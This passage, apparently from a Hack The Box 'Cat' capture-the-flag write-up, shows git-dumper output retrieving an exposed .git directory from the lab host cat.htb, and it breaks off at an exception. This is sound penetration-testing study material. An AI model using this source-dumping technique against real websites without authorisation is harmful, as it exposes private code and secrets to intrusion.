 ❯ git-dumper http://cat.htb/.git git_dump
[-] Testing http://cat.htb/.git/HEAD [200]
[-] Testing http://cat.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://cat.htb/.git/hooks/post-receive.sample [404]
[-] http://cat.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://cat.htb/.gitignore [404]
[-] http://cat.htb/.gitignore responded with status code 404
[-] Fetching http://cat.htb/.git/description [200]
[-] Fetching http://cat.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://cat.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://cat.htb/.git/hooks/post-commit.sample [404]
[-] http://cat.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://cat.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://cat.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://cat.htb/.git/info/exclude [200]
[-] Fetching http://cat.htb/.git/objects/info/packs [404]
[-] http://cat.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://cat.htb/.git/hooks/pre-receive.sample [200]
Task .git/hooks/pre-commit.sample raised exception: